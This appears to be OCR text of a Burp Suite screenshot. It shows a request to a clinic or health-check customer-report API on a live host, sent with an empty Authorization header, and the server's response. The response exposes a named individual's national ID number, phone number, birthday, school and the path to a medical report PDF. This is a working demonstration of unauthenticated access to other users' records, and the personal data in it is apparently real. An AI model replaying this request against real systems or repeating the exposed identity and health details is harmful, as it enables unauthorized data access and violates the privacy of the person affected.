 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 ×
Send Cancel < > Target: https://tj.rgph.cn:10000 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/check/report/customer-report?reportid=xb6o387usqo0 HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"taskId":"x7hgxfvuh2bk",
"customerId":"x4nfkitszzsw",
"customerName":"朱建元",
"customerIdentificationNumber":"320682199108164342",
"customerTele":"13606274529",
"customerTypeName":null,
"customerBirthday":"1991-08-16 00:00:00",
"orderNo":"24092814227",
"institutionName":"龙游湖学校",
"insititutionOrderName":"龙游湖学校",
"orderPackagesNames":"2024女40岁以下已婚",
"reportTime":"2024-12-03 16:05:10",
"reportPath":
"upload/2024/12/03/Report/朱建元_24092814227_0_4384411273908129792-report-fil
e.pdf",
"reportStatus":11,
"customerSex":"2",
"organizationId":"ntsrgrmyy01",
"orderDate":null,
"customerAge":"33岁",
Search 0 highlights
Inspector
Notes
Done 977 bytes | 446 millis
Event log (33) All issues (247) Memory: 655.4MB